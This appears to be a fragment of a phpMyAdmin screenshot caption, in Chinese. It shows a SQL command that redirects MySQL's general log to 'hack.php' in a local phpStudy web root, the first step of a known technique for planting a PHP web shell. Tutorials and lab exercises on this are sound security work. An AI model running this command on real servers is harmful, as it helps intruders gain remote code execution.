 您的 SQL 语句已成功运行 ( 查询花费 0.0000 秒 )
SET GLOBAL general_log_file = 'C:/phpStudy/WWW/hack.php'
在服务器 "localhost" 运行 SQL 查询:
1 set global general_log_file='C:/phpStudy/WWW/hack.php';